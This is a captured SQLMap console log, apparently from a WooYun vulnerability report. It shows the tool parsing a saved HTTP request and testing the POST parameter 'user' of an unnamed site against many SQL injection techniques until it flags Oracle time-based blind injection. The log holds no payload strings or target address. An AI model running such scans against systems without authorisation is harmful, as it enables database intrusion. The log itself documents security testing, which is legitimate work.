 管理员: SQLMap
[11:44:40] [INFO] parsing HTTP request from '3.txt'
[11:44:41] [INFO] testing connection to the target URL
[11:44:41] [INFO] heuristics detected web page charset 'ISO-8859-2'
[11:44:41] [INFO] testing if the target URL is stable. This can take a couple of
 seconds
[11:44:42] [INFO] target URL is stable
[11:44:42] [INFO] testing if POST parameter 'user' is dynamic
[11:44:43] [WARNING] POST parameter 'user' does not appear dynamic
[11:44:43] [INFO] heuristics detected web page charset 'GB2312'
[11:44:43] [WARNING] heuristic (basic) test shows that POST parameter 'user' mig
ht not be injectable
[11:44:44] [INFO] heuristic (XSS) test shows that POST parameter 'user' might be
 vulnerable to XSS attacks
[11:44:44] [INFO] testing for SQL injection on POST parameter 'user'
[11:44:44] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:44:44] [WARNING] reflective value(s) found and filtering out
[11:44:50] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[11:44:52] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[11:44:54] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[11:44:57] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[11:45:00] [INFO] testing 'MySQL inline queries'
[11:45:00] [INFO] testing 'PostgreSQL inline queries'
[11:45:00] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[11:45:01] [INFO] testing 'Oracle inline queries'
[11:45:01] [INFO] testing 'SQLite inline queries'
[11:45:01] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[11:45:04] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[11:45:06] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[11:45:09] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[11:45:12] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[11:45:14] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[11:45:16] [INFO] testing 'Oracle AND time-based blind'
[11:45:31] [INFO] POST parameter 'user' seems to be 'Oracle AND time-based blind
' injectable
[11:45:31] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:45:31] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[11:45:40] [INFO] checking if the injection point on POST parameter 'user' is a
false positive
www.wooyun.org